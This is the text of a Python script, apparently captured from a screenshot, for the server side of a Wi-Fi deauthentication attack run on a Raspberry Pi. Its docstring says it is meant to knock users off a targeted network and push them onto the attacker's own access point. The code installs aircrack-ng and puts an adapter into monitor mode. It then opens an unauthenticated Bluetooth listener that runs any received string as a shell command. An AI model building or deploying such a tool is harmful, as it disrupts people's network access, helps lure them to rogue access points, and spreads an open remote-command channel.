 netNuke-master > Server > bt_server.py > ...
1 ''' Server side of deauth attack. Enable this in the raspberry pi, keep it running with a
2 monitor mode capable wifi adapter, and a portable battery to keep the pi running if desired.
3 This server allows a client to communicate to it and send the wifi mac address and send the
4 wireless interface type. Escalating to any user being bumped of the targeted network and disabling
5 them the connection for the duration of the attack. use this to get them to log into your AP, or to
6 keep them from damaging a network by targeting them.
7
8 developed by Felipe Garcia Diaz as part of the PYLOT SECURITY compnay '''
9 import bluetooth
10 import os
11
12 #Enable monitor mode on wireless chipset to carry out the attack
13 print "Initializing packages..."
14 os.system("apt-get install aircrack-ng") #install the aircrack framework
15
16 print "Shutting down wlan1 interface for monitor mode switch..."
17 os.system("ifconfig wlan1 down") #disable monitor capable adapter
18 os.system("iwconfig wlan1 mode monitor") #enable monitor mode
19
20 print "Monitor mode is now enables in wlan1 chipset"
21 os.system("ifconfig wlan1 up") #enable monitor capable adapter
22
23 print "wlan1 is now up and sniffing packets"
24
25 MAC = "B8:27:EB:72:62:E1" #server address change to yours
26 port = 3
27
28 s = bluetooth.BluetoothSocket(bluetooth.RFCOMM) #enable bluetooth communication
29 s.bind((MAC, port)) #bind the address and the port
30 s.listen(1) #start listening for clients
31
32 #connection of client and parsing of commands
33 try:
34 client, ci = s.accept() #enable client and connection variables
35 while 1:
36 data = client.recv(2048) #recienve command as "data"
37 os.system(data) #send command written in "data"
38 client.send(data) #echo back
39 # server shutdown sequence
40 except:
41 print "Server shutting down..."
42 client.close()
43 s.close()